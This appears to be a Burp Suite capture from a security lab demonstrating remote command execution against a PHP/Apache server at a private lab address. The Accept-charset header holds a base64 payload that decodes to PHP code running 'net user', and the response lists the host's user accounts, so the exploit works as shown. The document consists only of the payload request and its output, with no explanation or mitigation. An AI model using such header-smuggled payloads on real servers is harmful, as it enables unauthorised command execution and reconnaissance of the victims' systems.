 1 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.60.132 ?
Request
Raw Headers Hex
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: 192.168.60.132
3 Cache-Control: max-age=0
4 DNT: 1
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.198 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip,deflate
9 Accept-charset: ZWNobyBzeXN0ZW0oIm5ldCB1c2VyIik7
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13
? Search... 0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 06 Dec 2020 03:05:47 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Content-Length: 1695
6 Connection: close
7 Content-Type: text/html
8
9
10 \\YUNZUI-PC
11
12 -------------------------------------------------------------------------------
13 Administrator Guest yunzui
14
15
16 <!DOCTYPE html>
17 <html>
18 <head>
19
20 <meta charset="UTF-8">
21 <title>
</title>
22 </head>
? Search... 0 matches
弥天安全实验室
1,900 bytes | 349 millis